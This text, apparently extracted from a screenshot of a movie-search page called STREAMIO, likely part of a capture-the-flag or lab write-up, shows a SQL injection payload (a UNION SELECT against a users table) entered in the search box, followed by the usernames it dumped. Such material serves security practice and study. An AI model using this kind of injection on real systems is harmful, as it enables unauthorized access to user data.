 STREAMIO
Search for a movie:
1024' UNION SELECT 1,username,3,4,5,is_staff FROM users;-- -
Search
admin
3 Watch
Alexendra
3 Watch
Austin
3 Watch
Barbra
3 Watch
Barry
3 Watch
Baxter
3 Watch
Bruno
3 Watch
Carmon
3 Watch
Clara
3 Watch